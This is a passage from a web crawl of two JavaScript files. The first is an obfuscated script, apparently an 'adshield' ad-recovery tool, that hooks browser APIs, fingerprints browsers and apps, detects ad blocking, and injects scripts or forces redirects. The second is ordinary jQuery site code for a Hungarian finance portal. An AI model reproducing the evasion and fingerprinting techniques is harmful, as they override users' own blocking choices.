4)),HTMLScriptElement_src:he(e,t(900),t(961)),HTMLSourceElement_src:he(e,t(887),t(961)),HTMLSourceElement_srcset:he(e,t(887),t(436)),HTMLVideoElement_src:he(e,t(1178),t(961)),HTMLVideoElement_poster:he(e,t(1178),t(378)),HTMLMediaElement_src:he(e,t(1173),t(961)),HTMLMetaElement_content:he(e,t(437),t(379)),HTMLMetaElement_httpEquiv:he(e,t(437),t(899)),HTMLStyleElement_insertBefore:ge(e,t(923),t(600)),IntersectionObserverEntry_boundingClientRect:he(e,t(557),t(883)),IntersectionObserverEntry_intersectionRatio:he(e,t(557),t(850)),IntersectionObserverEntry_intersectionRect:he(e,t(557),t(1032)),JSON_parse:ge(e,t(865),t(435)),JSON_stringify:ge(e,t(865),t(906)),MessageEvent_data:he(e,t(947),t(510)),MessageEvent_origin:he(e,t(947),t(627)),MessageEvent_source:he(e,t(947),t(331)),Navigator_sendBeacon:ge(e,t(444),t(714)),Node_appendChild:ge(e,t(1070),t(1110)),Node_insertBefore:ge(e,t(1070),t(600)),Node_textContent:he(e,t(1070),t(797)),Node_baseURI:he(e,t(1070),t(482)),PerformanceEntry_name:he(e,t(803),t(997)),PerformanceResourceTiming_transferSize:he(e,t(1091),t(922)),PerformanceResourceTiming_encodedBodySize:he(e,t(1091),t(506)),RegExp_test:ge(e,t(693),t(613)),RegExp_exec:ge(e,t(693),t(985)),Response_url:he(e,t(469),t(637)),SharedStorageWorklet_addModule:ge(e,t(386),t(549)),String_matchAll:ge(e,t(1044),t(649)),String_replace:ge(e,t(1044),t(383)),Window_decodeURIComponent:ge(e,t(488),t(726)),Window_innerWidth:he(e,t(488),t(785)),Window_fetch:ge(e,t(488),t(794)),Window_fetchLater:ge(e,t(488),t(606)),Window_frames:he(e,t(488),t(673)),Window_name:he(e,t(488),t(997)),Window_open:ge(e,t(488),t(429)),Window_postMessage:ge(e,t(488),t(535)),Window_requestAnimationFrame:ge(e,t(488),t(1012)),Window_requestIdleCallback:ge(e,t(488),t(1185)),Window_setImmediate:ge(e,t(488),t(486)),Window_setInterval:ge(e,t(488),t(483)),Window_setTimeout:ge(e,t(488),t(671)),Window_visualViewport:he(e,t(488),t(921)),XMLHttpRequest_open:ge(e,t(468),t(429)),XMLHttpRequest_send:ge(e,t(468),t(700)),XMLHttpRequest_responseURL:he(e,t(468),t(857)),XMLHttpRequest_response:he(e,t(468),t(683)),XMLHttpRequest_responseText:he(e,t(468),t(339)),XMLHttpRequest_responseType:he(e,t(468),t(1106)),XMLHttpRequest_responseXML:he(e,t(468),t(646)),XMLHttpRequest_status:he(e,t(468),t(1127)),XMLHttpRequest_statusText:he(e,t(468),t(1103)),FontFace:me?null:e[t(583)],FontFace_prototype:pe(e,t(583)),Worker:me?null:e[t(508)],Worker_prototype:pe(e,t(508))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(701)]:null===(i=e[o])||void 0===i?void 0:i[r(701)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(917)](n.g[o][i(701)],r);{var c;const t=i(631)===o[i(910)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(701)];return t?e[i(1147)][i(917)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(631)===o[i(910)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(701)][r]:i(631)===o[i(910)]()?e[r]:i(460)===o?null===(c=e[i(460)])||void 0===c?void 0:c[r]:i(865)===o?null===(s=e[i(865)])||void 0===s?void 0:s[r]:null===(a=e[o])||void 0===a||null===(a=a[i(701)])||void 0===a?void 0:a[r];var c,s,a},ve=[t(729),t(660),t(1005),t(913),t(416),t(485),t(713),t(576),t(1083),t(901),t(618),t(940),t(662),t(1013),t(1164),t(604),t(558),t(708),t(501),t(663),t(426),t(995),t(1183),t(387),t(762),t(749),t(861),t(723),t(332),t(994),t(504),t(407),t(943),t(1042),t(384),t(1108),t(526),t(625),t(342),t(955),t(1062),t(564),t(740),t(1077),t(956),t(635),t(859),t(1119),t(971),t(952),t(458),t(1016),t(759),t(789),t(847),t(453),t(427)],be=t(737),ye=t(638),Ee=t(1115),Te=t(1069),Me=t(580),_e=[be,ye,Ee,Te,Me];o(L[t(830)]);let Ne=function(e){const n=t;return e[n(866)]=n(645),e[n(876)]=n(941),e[n(712)]=n(396),e[n(445)]=n(699),e[n(398)]="m",e[n(1099)]="n",e}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=t(1148),Ie=t(1176),Se=t(706);function He(e){const n=t;return Ne[n(866)][n(505)](e)?Ne[n(866)]:Ne[n(876)][n(505)](e)?Ne[n(876)]:Ne[n(712)][n(505)](e)?Ne[n(712)]:Ne[n(445)][n(505)](e)?Ne[n(445)]:Ne[n(398)][n(505)](e)?Ne[n(398)]:Ne[n(1099)][n(505)](e)?Ne[n(1099)]:null}function ke(e){const n=t;if(!e)throw new Error(n(603));const o=(e=Ze(e))[n(702)][n(727)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(757)]<7)throw new Error(n(1152)[n(405)](e));const t=Ve(o[o[n(757)]-1]);s=t[n(704)],a=t[n(974)],c={version:"v7",originalHostname:o[2],...t[n(1097)]?{randomize:t[n(1097)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(757)]-2])}else if(i===ye){if(o[n(757)]<7)throw new Error(n(1152)[n(405)](e));const t=Ve(o[o[n(757)]-1]);s=t[n(704)],a=t[n(974)],c={version:"v8",originalHostname:o[2],...t[n(1097)]?{randomize:t[n(1097)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(757)]-2])}else if(i===Ee){var l;if(o[n(757)]<6)throw new Error(n(1152)[n(405)](e));const t=Ve(o[o[n(757)]-1]);s=t[n(704)],c={version:n(858),originalHostname:o[2],configIndex:0},null!==(l=t[n(974)])&&void 0!==l&&l[n(1144)]&&(c[n(1144)]=t[n(974)][n(1144)],delete t[n(974)][n(1144)]),a=t[n(974)],r=He(o[o[n(757)]-2])}else if(i===Te){var d;if(o[n(757)]<6)throw new Error(n(1152)[n(405)](e));const t=Ve(o[o[n(757)]-1]);s=t[n(704)],a=t[n(974)],c={version:n(767),originalHostname:o[2],configIndex:0},null!==(d=t[n(974)])&&void 0!==d&&d[n(1144)]&&(c[n(1144)]=t[n(974)][n(1144)],delete t[n(974)][n(1144)]),a=t[n(974)],r=He(o[o[n(757)]-2])}else{if(i!==Me)throw new Error(n(499)[n(405)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(702)][t(727)]("/",5),r=new URL(atob(o));if(t(925)!==r[t(489)])return;return r[t(972)]=e[t(972)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(1028),originalHostname:t[n(423)],isMainFrame:!0},originalUrl:t[n(704)][n(852)],kind:Ne[n(876)]};if(o[n(757)]<6)throw new Error(n(1152)[n(405)](e));const i=Ve(o[o[n(757)]-1]);s=i[n(704)],a=i[n(974)],c={version:n(1028),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(757)]-2])}}if(!r)throw new Error(n(391)[n(405)](e));if(function(e){const t=n;return Array[t(820)](e[t(478)][t(540)]())[t(761)]((e=>t(924)!=e))[t(757)]>0}(e)){e[n(478)][n(957)](n(924));for(const[t,o]of Array[n(820)](e[n(478)][n(1102)]()))s[n(478)][n(1047)](t,o)}const u=[];for(const[e,t]of s[n(478)][n(1102)]())t===Ie?u[n(496)](e):u[n(496)](e+"="+t);return s[n(815)]=u[n(1161)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(852)]+e[n(972)],extra:a}}function Ae(e){const n=t;var o;if(!e)return!1;const r=Ze(e);if(!_e[n(1015)]((e=>r[n(702)][n(979)]("/"[n(405)](e,"/")))))return!1;const i=r[n(702)][n(727)]("/"),c=i[1];if([be,ye][n(505)](c)){if(i[n(757)]<7)return!1}else if(c===Ee){if(i[n(757)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(757)]<6)return!1}const s=null===(o=i[i[n(757)]-1])||void 0===o?void 0:o[n(598)](0,4);return!!s&&void 0!==I(s)}const Re=t(1006)==typeof window;function Ze(e,n){const o=t;return e instanceof URL?e:o(656)==typeof e&&[o(361),o(1010),o(1189),o(926),o(1061),o(503),o(562)][o(1015)]((t=>e[o(979)](t)))?new URL(e):o(656)==typeof e&&Re?new URL(e,n):o(656)!=typeof e||Re?Ze(e[o(822)]()):e[o(979)](o(677))||e[o(979)](o(1145))?new URL(e):(Ae(n=n||we[o(755)](window)[o(584)][o(755)][o(775)](window[o(460)]))&&(n=ke(n)[o(704)]),new URL(e,n))}function Ve(e){const n=t,o=new URL(R(e)),r=n(945)===o[n(478)][n(755)](We);o[n(478)][n(957)](We);const i=o[n(478)][n(755)](Se);let c;if(i){try{c=JSON[n(435)](i)}catch(e){}o[n(478)][n(957)](Se)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const e=t;try{const t=performance[e(886)](e(909));if(0===t[e(757)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return t[e(340)]((t=>{const s=e;n++,o+=t[s(698)],(0===c||c>t[s(698)])&&(c=t[s(698)]),a<t[s(698)]&&(a=t[s(698)]),t[s(997)][s(979)](L[s(1155)])&&Ae(t[s(997)])&&ke(t[s(997)])[s(704)][s(979)](L[s(1155)])&&(r++,i+=t[s(698)],(0===l||l>t[s(698)])&&(l=t[s(698)]),u<t[s(698)]&&(u=t[s(698)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Oe=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(757)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(599)]();if(!window[e(1185)])throw new Error(e(609));for(;o+n<Date[e(599)]();)await $(((t,n)=>window[e(1185)](t)))};function je(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;De();const e=Math[r(602)]()<L[r(790)]?await o(t):"";document[r(965)][r(334)]="",document[r(958)][r(334)]="",console[r(1167)](r(1072)[r(405)](t)),document[r(958)][r(651)][r(862)]=r(1041);let c=!1;window[r(412)](r(989),(e=>{const t=r;t(895)===e[t(510)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(757)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(569)](t(343)),i=L[t(1155)][t(505)]("//")?L[t(1155)][t(727)]("//")[1]:L[t(1155)];let c=t(806);c+=t(928)+e,c+=t(659)+btoa(n),c+=t(615)+i,c+=t(1151)+btoa(location[t(852)]),o[t(961)]=c,o[t(1004)](t(651),t(470)),document[t(958)][t(1110)](o);const s=e=>{const n=t;var r;n(402)===e[n(510)]&&(null===(r=o[n(527)])||void 0===r||r[n(996)](o),document[n(958)][n(651)][n(938)](n(862)),window[n(760)](n(989),s))};return addEventListener(t(989),s),o}(e,t),a=setInterval((()=>{const e=r;if(!document[e(1188)](s))return clearInterval(a);const o=s[e(868)]();e(1149)!==getComputedStyle(s)[e(1179)]&&0!==o[e(884)]&&0!==o[e(773)]||(clearInterval(a),Ue(t,n))}),1e3);if(d[r(733)]()||d[r(912)]()){var i;const e=ze(),o=Math[r(1175)](3e3,5*(null!==(i=null==e?void 0:e[r(554)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1188)](s)&&!c&&(clearInterval(a),Ue(t,n))}),o)}}catch(e){Ue(t,n)}}(t,n,o)}catch(e){Ue(t,n)}}function Ue(n,o){const r=t;try{De();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(350)][t(910)]();return n[t(979)]("fr")?t(1116):n[t(979)]("ko")?t(1159):t(741)})())));r(587)!=typeof confirm||!1!==confirm(t)?location[r(852)]=r(611)[r(405)](btoa(n),r(615))[r(405)](o,r(1151))[r(405)](btoa(location[r(852)])):location[r(1074)]()}catch(e){location[r(852)]=r(719)[r(405)](o)}}function De(){const e=t;a[e(1047)](e(610),String(Date[e(599)]()))}let Ye=!1;window[t(412)](t(521),(()=>{Ye=!0}),{capture:!0});const Fe=Date[t(599)]();let Je=!1;const Ge=async()=>{const n=t;if(Je)return!0;Je=!0;try{if(await(async()=>{const t=e;if(!navigator[t(1169)])return!0;try{await p[t(755)]()[t(561)][t(1113)](window,location[t(852)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(742)]>1e3||e[n(554)]>500)return!0;const t=null===(o=navigator[n(574)])||void 0===o?void 0:o[n(944)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(599)]()-Fe>6e4)return!0;if(void 0===window[n(1185)]?await Oe(100):await Xe(100),Ye)return!0;if(location[n(973)][n(505)](n(466))&&navigator[n(765)][n(505)](n(640)))return!0;if(location[n(973)][n(505)](n(1087))&&function(){const e=n;try{if(null!=window[e(509)][e(1135)]&&e(1063)===window[e(509)][e(1135)][e(1063)][e(997)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(e){const n=t;let o,r=arguments[n(757)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(757)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(757)];++t)try{return await e()}catch(e){if(t===r[n(757)]){o=e;break}i&&i(t+1,e),void 0===window[n(1185)]?await Oe(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(1170)]=L[n(830)],p[n(715)]();const c=function(){const e=n,t=a[e(755)](e(1101));return t?e(945)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(1023)[e(405)](e(451),e(1018)),o=document[e(569)](e(500));o[e(385)]=t,document[e(965)][e(1110)](o)}()}catch(e){}r[n(1088)](n(1174));try{(location[n(423)][n(594)](n(590))||location[n(423)][n(594)](n(543)))&&c&&(window[n(726)]=function(e){const t=n,o=p[t(755)]()[t(796)](e);if(o[t(505)](t(824))){const e=(new Error)[t(495)];if(!e)return o;if(e[t(598)](e[t(960)]("\n"))[t(505)](t(1029)))throw new Error(t(1065))}return o})}catch{}if(window[n(412)](n(989),(e=>{const t=n;if(t(656)!=typeof e[t(510)]||!e[t(510)][t(594)](t(425)))return;const o=e[t(510)][t(383)](t(425),t(772));window[t(535)](o,"*")})),function(){const e=n;let t=arguments[e(757)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1117)===location[e(972)]&&(location[e(972)]="",a[e(1047)](e(408),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(375)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(757)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(979)](r(560))?s:r(677)[r(405)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(1040)](n(849))||t[n(1040)](n(961));if(null===o)throw new Error(n(335));return o=o[n(979)]("//")?e[n(489)]+o:o,new URL(o,e[n(852)])}(t,n);if(a[r(423)]===c[r(423)]&&a[r(661)]===c[r(661)])return null;a[r(973)]=c[r(973)],a[r(489)]=/localhost|127.0.0.1/[r(613)](c[r(973)])?r(442):r(925),c[r(661)]&&(a[r(661)]=c[r(661)]),Object[r(1102)](i)[r(340)]((e=>{const t=r;let[n,o]=e;a[t(478)][t(1047)](n,o)}));const l=y(n);return l[r(1004)](r(961),a[r(852)]),l}(location,document[e(375)],a[e(755)](e(408),!1),t);return!!r&&(document[e(375)][e(527)]?v(r,document[e(375)]):b(r),document[e(375)][e(860)](),console[e(632)](e(619)),!0)}())return;const s=new URL(L[n(1155)])[n(423)],l=null===(i=document[n(375)])||void 0===i?void 0:i[n(1040)](n(914));var m;if(l&&window[n(535)](l,"*"),T()&&(!r[n(1088)](n(914))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(765)];let o="";for(const e of[78,65,86,69,82])o+=String[t(970)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(970)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(970)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(587)==typeof window[i][t(415)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(970)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(970)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(733)]()){const e=f(t(356));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(970)](n);if(t&&((t,n)=>{const o=e;if(o(656)!=typeof t||o(656)!=typeof n)return!1;const r=t[o(757)],i=n[o(757)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(423)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(375)])||void 0===m||m[n(860)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(1023)[e(405)](e(766),e(1018)),o=document[e(569)](e(500));o[e(385)]=t;const r=EventTarget[e(701)][e(412)];if(document[e(965)][e(1110)](o),r===EventTarget[e(701)][e(412)])throw new Error(e(976))}(),ce();const e=n(372)+location[n(423)]+n(764),t=o(L[n(830)])[n(822)](),r=new URL((w[n(979)](n(1145))?w:null===(h=document[n(375)])||void 0===h?void 0:h[n(1040)](n(961)))||L[n(1155)],location[n(852)]);r[n(702)]=e,r[n(478)][n(1047)](n(972),t),x=r[n(852)]}catch(e){return void je(e,s,oe)}try{var g;G(),null===(g=document[n(375)])||void 0===g||g[n(860)]()}catch(e){}try{const e=Math[n(602)](),t=n(475);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(525)]((()=>{(-1===o||o>=.5)&&Ue(t,s)}))[n(684)]((()=>{(-1===o||o<.5)&&Ue(t,s)})),-1===o&&Ue(n(475),s)}catch(e){Ue(n(475),s)}(async()=>{const e=n;let t="",o=t=>e(364)[e(405)](t);try{t=await Ce((()=>(async t=>{const n=e,o=await p[n(755)]()[n(561)][n(1113)](window,t),r=await o[n(1022)](),i=o[n(937)][n(755)](n(738));if(o[n(1127)]<200||o[n(1127)]>=400)throw te(n(522)[n(405)](o[n(1127)],n(1162))[n(405)](t,n(642))[n(405)](i,n(930))[n(405)](r)),new Error(n(844)[n(405)](o[n(1127)]));const c=r[n(757)],s=o[n(937)][n(755)](n(417)),a=o[n(937)][n(755)](n(1007)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(757)];n++)o=o>>>8^re[255&(o^e[t(1033)](n))];return~o>>>0}(r);if(!r||r[n(757)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(598)](0,1e3)[n(505)](n(880))&&(e=n(546)),te(n(657)[n(405)](t,n(642))[n(405)](i,n(902))[n(405)](r[n(757)],n(781))[n(405)](s,n(893))[n(405)](o[n(1127)],n(512))[n(405)](a,n(358))[n(405)](l)[n(405)](e)),new Error(n(639)[n(405)](r[n(757)],n(781))[n(405)](s)[n(405)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return je(o(e),s,oe)}o=t=>e(523)[e(405)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(440)}),a=URL[o(816)](s),l=W[o(555)](),d=new Map([[o(961),a],[o(954),l],[o(418),o(541)],[o(849),r],[o(681),L[o(612)]],[o(650),o(945)]]),u=null===(c=document[o(375)])||void 0===c?void 0:c[o(1040)](o(1177));u&&d[o(1047)](o(1177),u);const m=document[o(569)](o(500));d[o(340)](((e,t)=>m[o(1004)](t,e)));const f=window[o(671)]((()=>{const e=o;URL[e(1095)](a),n(new Error(e(582)))}),W[o(589)](4900,5100));window[o(412)](o(989),(e=>{const n=o;e[n(510)]==="r_"+l&&(URL[n(1095)](a),window[n(393)](f),t())})),b(m)})))}catch(r){try{await Ce((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=W[i(555)](),a=new Map([[i(954),s],[i(418),i(541)],[i(849),t],[i(681),L[i(612)]]]),l=null===(c=document[i(375)])||void 0===c?void 0:c[i(1040)](i(1177));l&&a[i(1047)](i(1177),l);const d=document[i(569)](i(500));a[i(340)](((e,t)=>d[i(1004)](t,e))),d[i(797)]=n;const u=window[i(671)]((()=>r(new Error(i(567)))),W[i(589)](4900,5100));window[i(412)](i(989),(e=>{const t=i;e[t(510)]==="r_"+s&&(window[t(393)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){je(o(i),s,oe)}}var r,i})()})()}catch(e){je(t(934)+e[t(989)],L[t(1155)],oe)}})();
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://profitline.hu/assets/js/site.js?fm=1656342544
body_size: 2701
content:
var chart_properties = {
    thumb_max_points: 10,
    full_max_points: 20,
}

$(function () {

    $("img").unveil(100);

    $('#arfolyam_table_search').bind('keyup', function () {
        var input = $(this);
        $.ajax({
            url: '/piacok/ajax_search',
            type: 'post',
            data: {arfolyam_search: input.val()}
        }).done(function (res) {
            $('#arfolyamok_box_tbody').html(res);
        });
    });
    $('#arfolyam_table_search').trigger('keyup');

    check_header();

    $(window).scroll(function () {
        check_header();
        check_sticky_banner();
    });

    if ($('.karrier_banner').length) {
        var kb = $('.karrier_banner');
        kb.hide();
        kb.removeClass('hidden');
        kb.slideDown();

        $('.karrier_banner').find('.karrier_banner_close').click(function () {
            kb.slideUp();
        });
    }

//    $.cookieBar({
//        message: 'Weboldalainkon cookie-kat (sütiket) használunk, hogy személyre szóló szolgáltatást nyújthassunk látogatóink részére',
//        acceptButton: true,
//        acceptText: 'Megértettem',
//        acceptFunction: null,
//        declineButton: false,
//        declineText: '',
//        declineFunction: null,
//        policyButton: true,
//        policyText: 'Adatvédelem',
//        policyURL: '/adatvedelem',
//        autoEnable: true,
//        acceptOnContinue: false,
//        acceptOnScroll: false,
//        acceptAnyClick: false,
//        expireDays: 365,
//        renewOnVisit: false,
//        forceShow: false,
//        effect: 'slide',
//        element: 'body',
//        append: false,
//        fixed: true,
//        bottom: true,
//        zindex: '100000',
//        domain: 'test.profitline.hu',
//        referrer: 'test.profitline.hu'
//    });


    // charts
    $('.chartist').each(function (k, v) {
        var cdiv = $(v);
        var chart_size = cdiv.data('chart_size');
        //console.log(cdiv.data('chart_data'));
        if (!cdiv.data('chart_data')) {
            return true;
        }
        var cdata = cdiv.data('chart_data');
        var m50data = cdiv.data('ma50_graph');
        var m100data = cdiv.data('ma100_graph');

        //console.log(cdata);
        //console.log(m50data);
        //console.log(m50data);
        var labels = [];
        var series = [];
        var series2 = [];
        var series3 = [];
        var i = 0;
        var ik = 0;

        var max_points = chart_properties.thumb_max_points;
        if (chart_size == 'big') {
            max_points = chart_properties.full_max_points;
        }
        var point_count = 0;
        $.each(cdata, function (ck, cv) {
            point_count++;
        });
        //console.log(point_count);
        var point_step = point_count > max_points ? parseInt(point_count / max_points) : 1;
        //alert(point_step);
        //console.log(point_step);

        $.each(cdata, function (ck, cv) {
            // az elsőt és az utolsót mindig hozzáadjuk
            if (i == 0 || i == (point_count - 1) || (i % point_step == 0)) {
                labels[ik] = ck;
                series[ik] = {meta: '', value: cv};
                if (m50data != undefined) {
                    series2[ik] = {meta: '', value: m50data[ck] ? m50data[ck] : null};
                }
                if (m100data != undefined) {
                    series3[ik] = {meta: '', value: m100data[ck] ? m100data[ck] : null};
                }
                ik++;
            }
            i++;
        });

        var chart_options = {
            //low: 0,
            showArea: true,
            showPoint: true,
            fullWidth: true,
            plugins: [
                Chartist.plugins.tooltip({
                    //pointClass: 'chart_tooltip_point'
                })
            ],
            scales: {
                xAxes: [{
                        ticks: {
                            autoSkip: false,
                            maxRotation: 90,
                            minRotation: 90
                        }
                    }]
            }
        };
        if (chart_size == 'big') {
            chart_options.height = 300;
        }

        var allseries = [series];
        if (series2.length > 0) {
            allseries.push(series2);
        }
        if (series3.length > 0) {
            allseries.push(series3);
        }
        //console.log(allseries);
        var chart = new Chartist.Line(v, {
            labels: labels,
            series: allseries
        }, chart_options);

        chart.on('draw', function (data) {
            return;
            if (data.type === 'line' || data.type === 'area') {
                data.element.animate({
                    d: {
                        begin: 2000 * data.index,
                        dur: 2000,
                        from: data.path.clone().scale(1, 0).translate(0, data.chartRect.height()).stringify(),
                        to: data.path.clone().stringify(),
                        easing: Chartist.Svg.Easing.easeOutQuint
                    }
                });
            } else if (data.type === 'point') {
                data.element.animate({
                    opacity: {
                        begin: 100 * data.index,
                        dur: 2000,
                        from: 0,
                        to: 1,
                        easing: 'easeOutQuart'
                    }
                });
            }
        });

        if (cdiv.data('href')) {
            cdiv.css('cursor', 'pointer');
            cdiv.click(function () {
                location.href = cdiv.data('href');
            });
        }
    });

    $('#contact_modal_1').appendTo("body");

    // megkeresés boxok
    $('#user_contact_form,.user_contact_form').bind('submit', function (e) {
        e.preventDefault();
        var tform = $(this);
        var action = tform.attr('action');
        $.ajax({
            type: 'post',
            url: action,
            data: tform.serialize()
        }).done(function (ret) {
            var r = $.parseJSON(ret);
            if (r.result == 'success') {
                tform.find('input, textarea, select').val('');
                alert(r.message);
                tform.closest('.modal').modal('hide');
            } else {
                alert(r.message);
            }
        });
    });

    if ($('#ajanlo_box').length) {
        $('#ajanlo_box').find('form[name=ajanlo_form]').bind('submit', function (e) {
            e.preventDefault();
            iform = $(this);
            $('#ajanlo_box').find('input[name=ajanlo_btn]').attr('value', 'Kérjük várjon...');
            $.ajax({
                url: '/contacts/ajanlo_box',
                type: 'post',
                data: iform.serialize()
            }).done(function (response) {
                res = $.parseJSON(response);
                if (res.success == 1) {
                    $('#ajanlo_box').find('.ajanlo_cont').slideUp();
                    $('#ajanlo_box').find('.ajanlo_sendform .ajanlo_text2').html(res.message);
                    $('#ajanlo_box').find('.ajanlo_sendform').slideDown();
                } else {
                    alert(res.message);
                }
                $('#ajanlo_box').find('input[name=ajanlo_btn]').attr('value', 'Elküld');
            });
        });

        // küldés form
        $('#ajanlo_box').find('form[name=ajanlo_sf_form]').bind('submit', function (e) {
            e.preventDefault();
            iform = $(this);
            $('#ajanlo_sf_box').find('input[name=ajanlo_btn]').attr('value', 'Kérjük várjon...');
            $.ajax({
                url: '/contacts/ajanlo_box',
                type: 'post',
                data: iform.serialize()
            }).done(function (response) {
                res = $.parseJSON(response);
                if (res.success == 1) {
                    $('#ajanlo_box').find('.ajanlo_sendform').slideUp();
                    $('#ajanlo_box').find('.ajanlo_success').slideDown();
                } else {
                    alert(res.message);
                }
                $('#ajanlo_sf_box').find('input[name=ajanlo_btn]').attr('value', 'Elküld');
            });
        });
    }


    if ($('#szja_box').length) {
        $('#szja_box').find('form[name=szja_form]').bind('submit', function (e) {
            e.preventDefault();
            iform = $(this);
            $('#szja_box').find('input[name=ajanlo_btn]').attr('value', 'Kérjük várjon...');
            $.ajax({
                url: '/contacts/ajanlo_box_szja',
                type: 'post',
                data: iform.serialize()
            }).done(function (response) {
                res = $.parseJSON(response);
                if (res.success == 1) {
                    $('#szja_box').find('.ajanlo_cont').slideUp();
                    $('#szja_box').find('.ajanlo_sendform .ajanlo_text2').html(res.message);
                    $('#szja_box').find('.ajanlo_sendform').slideDown();
                } else {
                    alert(res.message);
                }
                $('#szja_box').find('input[name=ajanlo_btn]').attr('value', 'Elküld');
            });
        });

        // küldés form
        $('#szja_box').find('form[name=ajanlo_sf_form2]').bind('submit', function (e) {
            e.preventDefault();
            iform = $(this);
            $('#ajanlo_sf_box2').find('input[name=ajanlo_btn]').attr('value', 'Kérjük várjon...');
            $.ajax({
                url: '/contacts/ajanlo_box_szja',
                type: 'post',
                data: iform.serialize()
            }).done(function (response) {
                res = $.parseJSON(response);
                if (res.success == 1) {
                    $('#szja_box').find('.ajanlo_sendform').slideUp();
                    $('#szja_box').find('.ajanlo_success').slideDown();
                } else {
                    alert(res.message);
                }
                $('#ajanlo_sf_box2').find('input[name=ajanlo_btn]').attr('value', 'Elküld');
            });
        });
    }


    if ($('#fb_like_modal').length) {
        setTimeout(function () {
            $('#fb_like_modal').modal('show');
            $('#fb_like_modal_liked').click(function () {
                $.ajax({url: '/ajax/fb_page_liked'});
                $('#fb_like_modal').modal('hide');
            });
        }, 3000);
    }
    
    
    /* if($('#iframe_kamatok').length > 0){
	$('#iframe_kamatok').on('load', function(){
	    console.log('csigacica');
	    var ik_contents = $('#iframe_kamatok').contents();
	    console.log(ik_contents.find('table.main').html());
	    ik_contents.find('table.main').css('width', '100%');
	});
    } */
    
});

function check_header() {
    var sc = $(document).scrollTop();
    if (sc >= 160) {
        $('header').addClass('fixed_header');
        $('.logo_small').removeClass('hidden');
        $('body').addClass('body_scrolled');
    } else {
        $('header').removeClass('fixed_header');
        $('.logo_small').addClass('hidden');
        $('body').removeClass('body_scrolled');
    }

    // check banner bg
    if ($('.banner_bg').length) {
        var top = '220px;';
        if (sc > 0) {
            if (sc < 210) {
                top = (210 - sc) + 'px';
            } else {
                top = '40px';
            }
        }
        $('.banner_bg').css('top', top);
    }

}

function check_sticky_banner() {

    if ($(window).width() > 960) {

